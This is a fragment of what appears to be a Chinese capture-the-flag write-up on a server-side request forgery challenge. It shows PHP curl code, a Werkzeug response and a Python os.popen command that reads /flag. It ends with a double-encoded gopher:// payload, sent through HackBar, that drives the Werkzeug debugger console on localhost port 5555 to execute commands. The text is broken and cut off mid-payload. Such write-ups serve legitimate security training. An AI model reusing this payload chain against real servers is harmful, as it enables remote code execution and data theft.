 curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
//try to access 5555 port
HTTP/1.1 200 OK Server: Werkzeug/3.0.1 Python/3.9.2 Date: Fri, 08 Dec 2023 15:55:36 GMT Content-Type: text/html; charset=utf-8 Content-Length: 115
__import__('os').popen('cat /flag').read() 'flag{114514}\n'
元素 控制台 源代码 HackBar 应用程序 网络
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
url=gopher://127.0.0.1:5555/_GET%2520/console%253F__debugger__%253Dyes%2526cmd%253D__import__%2528%2527os%
2527%2529.popen%2528%2527cat%252520%25252Fflag%2527%2529.read%2528%2529%2526frm%253D0%2526s%253D9FP
I6o2CgAggq3jBjcV9%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%253A5555%250D%250ACookie%253A%2520s
ession%253DeyJhZG1pbiI6MX0.ZWbvig.I215-wFOVQ7HHFD-
xi2pkMNxaIM%253B__wzd9b6ccf942a2d4be0994c%253D1702050544%257C7042449f328c%250D%250AUser-
Agent%253A%2520Mozilla/5.0%2520%2528Windows%2520NT%252010.0%253B%2520Win64%253B%2520x64%2529%2520A
ppleWebKit/537.36%2520%2528KHTML%252C%2520like%2520Gecko%2529%2520Chrome/116.0.0.0%2520Safari/537.36%25